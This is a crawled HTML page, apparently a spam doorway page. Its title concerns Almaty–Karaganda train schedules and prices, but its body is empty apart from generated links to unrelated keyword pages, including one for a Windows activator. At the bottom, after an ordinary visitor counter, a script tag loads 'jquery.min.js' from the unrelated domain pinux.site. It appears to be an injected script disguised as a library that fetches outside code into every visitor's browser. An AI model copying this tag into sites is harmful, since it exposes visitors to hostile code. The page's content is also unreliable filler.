

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-almaty-karaganda-raspisanie-poezdov-cena.html
body_size: 1969
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Алматы караганда расписание поездов цена - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Алматы караганда расписание поездов цена</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-celitel-luka-voyno-yaseneckiy.html">Целитель лука войно ясенецкий</a></li>
                                <li><a href="shcfv-obrazec-zapolneniya-akt-o-spisanii-avtotransportnyh-sredstv.html">Образец заполнения акт о списании автотранспортных средств</a></li>
                                <li><a href="shcfv-raspisanie-chempionat-anglii-po-futbolu.html">Расписание чемпионат англии по футболу</a></li>
                                <li><a href="shcfv-minusovka-pesni-poceluy-pryamo-v-serdce.html">Минусовка песни поцелуй прямо в сердце</a></li>
                                <li><a href="shcfv-skayrim-chit-na-daedricheskiy-kinzhal.html">Скайрим чит на даэдрический кинжал</a></li>
                                <li><a href="shcfv-rodina-v-tvorchestve-lermontova-prezentaciya.html">Родина в творчестве лермонтова презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-spravochnik-tyumen-telefon.html">Справочник тюмень телефон</a></li>
                                            <li><a href="shcfv-gazeta-zvyazda-pdf.html">Газета звязда pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-knigi-romana-zlotnikova.html">Книги романа злотникова</a></li>
                                            <li><a href="shcfv-skachat-igru-kak-maynkraft-na-android.html">Скачать игру как майнкрафт на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-avtostanciya-arciz-raspisanie-avtobusov.html">Автостанция арциз расписание автобусов</a></li>
                                            <li><a href="shcfv-aktivator-oem-windows-7.html">Активатор oem windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-nevrolog-ili-manualnyy-terapevt.html">Невролог или мануальный терапевт</a></li>
                                            <li><a href="shcfv-iz-chego-sostoit-vozduh-prezentaciya-3-klass.html">Из чего состоит воздух презентация 3 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
